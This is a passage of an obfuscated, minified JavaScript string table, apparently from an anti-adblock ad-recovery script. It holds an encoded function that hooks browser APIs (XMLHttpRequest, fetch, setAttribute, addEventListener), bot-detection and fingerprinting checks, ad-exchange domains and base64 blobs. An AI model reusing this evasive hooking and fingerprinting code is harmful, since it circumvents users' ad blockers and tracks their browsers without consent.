|character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','import(\x27','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','start|middle|end','arguments','<ident-token>|<function-token>\x20<any-value>?\x20)','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','filter,\x20pointer-events','delete','adsappier.com','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','matrix3d(\x20<number>#{16}\x20)','Document_referrer','<\x27margin-top\x27>','<number-zero-one>','createSession','sessionId','none|zoom','getTargeting','<number-percentage>{1,4}&&fill?','<\x27padding-left\x27>','<ident>\x20[\x27.\x27\x20<ident>]*','baseline|sub|super|<svg-length>','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','id5-sync.com','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','requestIdleCallback','getAdserverTargeting','article','reason','exportSnapshot','HTMLAnchorElement_hash','tokenEnd','reserved1Input','auto|thin|none','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','simpli.fi','atmedia.hu','[data-ad-name]','<line-width>','getParameter','domains','meta[name=\x22','isUnregistered','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','selector','none|[crop||cross]','<keyframes-name>','lineItemId','matchStack','div[aria-label=\x22Ads\x22]','first','Unknown\x20field\x20`','substr','\x27.\x27\x20<ident-token>','some','isParentsDisplayNone','`,\x20expected\x20`','ads.linkedin.com','<\x27top\x27>{1,2}','https://c.amazon-adsystem.com/aax2/apstag.js','<visual-box>||<length\x20[0,∞]>','next','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','alert','none|<image>|<mask-source>','mimeTypesConsistent','is_admiral_active','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','gpt_','a24xZWhvNmZqYnI0MHB4YzlpMnE=','applySourceMap','banner-ad','https://m1.openfpcdn.io/botd/v','pw-','bidder','hash','url-token','timeZone','turn','[normal|small-caps]','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','<angle-percentage>{1,2}',';\x20Expires=','not_blocking_ads','CefSharp','Enum','start|center|end|baseline|stretch','auto|from-font|[under||[left|right]]','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','char\x20must\x20be\x20length\x201','media.net','<compound-selector>#','[contain|none|auto]{1,2}','RunPerfTest','cmVzZXJ2ZWQxSW5wdXQ=','atob','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','https://07c225f3.online','History','abs(\x20<calc-sum>\x20)','pubmatic.com','this.postMessage(...arguments)','<symbol>\x20<symbol>?','xhr','httponly','[[<integer>|infinite]{2}]#|auto','getItem','custom','tb|rl|bt|lr','rhino','googleads.g.doubleclick.net','<any-value>','<single-animation-timeline>#','element\x20out\x20of\x20viewable\x20window','<declaration>','auto|<\x27border-style\x27>','padStart','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','appendChild','lvmin','[native\x20code]','<length>||<color>','Element_className','.umogames.com','Element_closest','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','im-apps.net','systemLanguage','perspective(\x20[<length\x20[0,∞]>|none]\x20)','blockIVT','start|center|end|justify','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','[<length>{2,3}&&<color>?]','Element_innerHTML','https://prebid.trustedstack.com/rtb/trustedstack','_mappings','advertisement-holder','richaudience.com','adsinteractive.com','as-empty-bidder','ReadableStream','urlRegexes','def','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','bqstreamer.com','ADS_FRAME','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','textAd','calc(','#adshield','.setPAAPIConfigForGPT',';\x20Domain=','topics.authorizedvault.com','afterend','getArg','snigel-','brainlyads.com','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','onClick','Dimension','playwire.com','gpt-geniee','document_getElementById','body','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','History_replaceState','visit','sectionChange','placeholder-slot','atan(\x20<calc-sum>\x20)','recovery','attributes','HTMLAnchorElement_port','zemanta.com','acceptableAdsBait','http://127.0.0.1','blocked_script_cache','comma-token','[id^=\x22dfp-ad-\x22]','lngtdv.com','none|text|all|-moz-none','[-token','create','navigator.appVersion\x20is\x20undefined','Expect\x20`','__proto__','Element_removeAttribute','gpt-adpushup','clearTimeout','Script','<blend-mode>|plus-lighter','RENDERER','HTMLTableElement','getSlots','[data-ad-slot]','HTMLImageElement',']\x20by\x20[','window.Notification\x20is\x20undefined','SECSSOBrowserChrome','normalize','reserved2','cssWideKeywordsSyntax','attributeValueKeys','pbxai.com','tagan.adlightning.com','tcString','chrome','<svg-length>','MSG_SYN','ops','HTMLVideoElement_poster','skipWs','ex.ingage.tech','\x20\x20\x20','description','getProperty','setSourceContent','3lift.com','_fa_','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','script_block_check','HTMLAnchorElement_hostname','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<div\x20class=\x22','[diagonal-fractions|stacked-fractions]','opacity(0)','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','rotateY(\x20[<angle>|<zero>]\x20)','as_','adapi.inlcorp.com','springserve.com','toStringTag','Response','jizsl_','mediaText','$1\x20\x20\x20','bad-string-token','term','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','HTMLScriptElement','innerWidth','<\x27max-width\x27>','focus','collect','serviceName','structure','any','https://fb2.html-load.com','<shape>|auto','<\x27padding-left\x27>{1,2}','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','Terminate\x20-\x20not\x20apply','onmousedown','$chrome_asyncScriptInfo','OWptYW53eXF4MHM1NHp1dG82aA==','adpushup','ar-v1','generatedLine','cookielaw.org','splitCookiesString','requestAnimationFrame','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','matchAtrulePrelude','none|circle|disc|square','freeze','action',';\x20Priority=High','syntax','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','iterator','disallowEmpty','atrulePrelude','none|auto','Window_frames','cqi','https://pbs.nextmillmedia.com/openrtb2/auction','<\x27margin-inline\x27>','eventName','layer(','adblock_fingerprint','<position>','getStorageUpdates','static-cdn.spot.im','cos(\x20<calc-sum>\x20)','__hooked','SupportsDeclaration','space-between|space-around|space-evenly|stretch','<\x27max-inline-size\x27>','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','normal|reverse|inherit','dimension-token','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','Forward\x20report\x20url\x20to\x20engineers','throw','inset?&&<length>{2,4}&&<color>?','https://cmp.myhomebook.de','<grid-line>\x20[/\x20<grid-line>]?','setAttribute','https://ap.lijit.com/rtb/bid','publift','number','fill','[restore-rejections]\x20restoreDeferredRejections__nonadblock','stroke','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','none|proximity|mandatory','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','about:','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','Comma','fuse','LayerList','https://bidder.criteo.com/cdb','addEventListener','gpt_loaded_time','document.documentElement\x20is\x20undefined','__as_xhr_open_args','args','isVisibleElement','versions','HTMLAnchorElement_pathname','size','mismatchLength','<wq-name>','basename','lvh','core-ads','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','HTMLImageElement_src','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','ads.blogherads.com','callPhantom','in2w_key','warn','Failed\x20to\x20fetch','gumgum.com','<compositing-operator>#','server','unset','insertAdjacentElement','groups','<number>|<angle>','head','requestBids','Css','ep2.adtrafficquality.google','auto|<string>','leader(\x20<leader-type>\x20)','HTMLAnchorElement_href','Element_hasAttribute','logs','window.parent._df.t','domAutomation','reserved1Output','Unexpected\x20end\x20of\x20input','nextUntil','gpt_slot_rendered_time','script-src-elem','thread-','defineOutOfPageSlot','StyleSheet','Mesa\x20OffScreen','from-image|<angle>|[<angle>?\x20flip]','sourceMapURL\x20could\x20not\x20be\x20parsed','`\x20has\x20no\x20known\x20descriptors','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','<url>|none','[<layer-name>#|<layer-name>?]','HTMLStyleElement','adkernel.com','none|left|right|both|inline-start|inline-end','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','Number','bhg.com','matched','none|blink','option\x20maxAge\x20is\x20invalid','protectUrlContext','https://imasdk.googleapis.com','aXJycg==','comment-token','j7p.jp','HTMLScriptElement_src','selenium-evaluate','.end','svmin','Element_outerHTML','auto|isolate','\x20|\x20','selectors','e-planning.net','none|<filter-function-list>','isSafari','htlbid.com','Request','Object','randomUUID','base[href]','no-limit|<integer>','TopLevelCss','osano.com','//#\x20sourceURL=rtb_adm.js','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','ads','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','consents','additionalAdsBait','auto|grayscale','level','isAbsolute','responseText','contains','anymind360.com','<\x27top\x27>{1,4}','sdkVersion','lookupValue','gpt-adapex','stringify','htlad-','<display-outside>?&&[flow|flow-root]?&&list-item','\x22></script></head><body></body></html>','Google','scrollX','<family-name>','[Bot]\x20bot\x20detected,\x20botKind=','is_admiral_adwall_rendered','Node_textContent','config','<ray()>|<url>|<basic-shape>','reference','N3k6eDIxOF1VI05DfW5XYU1Te0w=','Document_querySelector','enums','ladsp.com','initial|inherit|unset|revert|revert-layer','ad-stir.com','auto|<position>','unrulymedia.com','_isTcfNeeded','httpEquiv','<unknown>','\x22></script>','pub.network','object','signal','ats.rlcdn.com','1797161MRQbnn','dvh','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','fmget_targets','matchType','<number\x20[0,1]>','compareByGeneratedPositionsDeflated','walk','webkitTemporaryStorage','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','searchParams','eatDelim','prelude','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','\x22:\x22,\x20',';\x20Partitioned','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','<single-animation-fill-mode>#','getServices','Parse\x20error:\x20','scroll','initMain','pagead2.googlesyndication.com','/gpt/setup','em5iZw==','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','adDiv','w\x20=\x20window.parent.parent;','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','N\x20is\x20expected','omid_message_method','DOMParser_parseFromString','scrollBy','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','closest','innerText','tokenBefore','filter','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','contain|none|auto','ima://','auto|smooth','AtruleDescriptor','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','normal|small-caps','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','unprotect','devicePixelRatio','none|<position-area>','_file','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','noopStr','as_inventory_id','<namespace-prefix>?\x20[<string>|<url>]','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','compareByGeneratedPositionsDeflatedNoLine','integrity','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','Profile\x20is\x20null\x20or\x20undefined','<percentage>?&&<image>','dpi','CDC','element\x20display\x20none\x20important','rex','<position>#','scanSpaces','rest','window.parent.document.domain;','ads-partners.coupang.com','NestingSelector','isInRootIframe','HyphenMinus\x20is\x20expected','opacity(\x20[<number-percentage>]\x20)','optable.co','webdriverio','[<page-selector>#]?','img_dggnaogcyx5g7dge2a9x2g7yda9d','parentElement','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','none|<custom-ident>','isInAdIframe','Window_setTimeout','[full-width|proportional-width]','isPropagationStopped','_names','inventories','findDeclarationValueFragments','click','consumeUntilBalanceEnd','https://t.html-load.com','/pcs/activeview?','data-ignore','matcher','<length-percentage>|<flex>|min-content|max-content|auto','jg7y.quizlet.com','snigelweb.com','hasOwnProperty','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','version','__as_rej','center|start|end|flex-start|flex-end','Invalid\x20reserved\x20state:\x20','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','Nth','xlink:href','outerHeight','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','combinator','consumeFunctionName','XMLHttpRequest_responseURL','adv-space','stylesheet','getClickUrl','VENDOR','[pack|next]||[definite-first|ordered]','<!DOCTYPE\x20html>','equals','parseRulePrelude','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','auto|start|end|left|right|center|justify','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','prototype','gzip','reserved2Output','smartadserver.com','!(function(){','thatgossip.com','_ignoreInvalidMapping','cXA1cjg0Mnljdnhqb3diYXo3dW